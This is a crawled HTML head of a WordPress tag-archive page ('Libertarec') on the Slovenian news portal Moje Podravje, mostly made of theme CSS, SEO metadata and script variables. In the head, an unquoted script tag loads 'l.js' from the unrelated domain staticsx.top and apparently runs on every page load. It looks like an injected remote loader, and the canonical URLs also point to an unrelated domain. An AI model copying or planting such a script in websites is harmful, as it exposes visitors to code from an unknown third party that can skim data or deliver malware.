

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/oznaka/libertarec/
body_size: 32321
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Libertarec Archives - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/oznaka/libertarec/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Libertarec Archives" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/oznaka/libertarec/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mojepodravje.horieva.com/oznaka/libertarec/","url":"https://mojepodravje.horieva.com/oznaka/libertarec/","name":"Libertarec Archives - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/oznaka/libertarec/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/oznaka/libertarec/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2020/09/red_flag-scaled.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/oznaka/libertarec/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2020/09/red_flag-scaled.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2020/09/red_flag-scaled.jpg","width":900,"height":522,"caption":"(vir: pixabay.com)"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Libertarec Vir oznake" href="https://mojepodravje.si/oznaka/libertarec/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026020729' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/tags/1627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"1ba0ba3094","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
